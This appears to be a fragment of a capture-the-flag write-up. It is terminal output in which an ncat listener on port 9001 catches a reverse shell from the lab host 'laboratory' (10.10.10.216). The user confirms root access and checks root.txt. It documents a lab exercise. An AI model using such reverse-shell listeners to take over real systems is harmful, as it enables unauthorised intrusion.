 [manjaro@core laboratory]$ ncat -lnvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.216.
Ncat: Connection from 10.10.10.216:49284.
root@laboratory:/dev/shm# id && whoami
id && whoami
uid=0(root) gid=0(root) groups=0(root),1000(dexter)
root
root@laboratory:/dev/shm# cd /root
cd /root
root@laboratory:/root# wc root.txt
wc root.txt
 1  1 33 root.txt
root@laboratory:/root#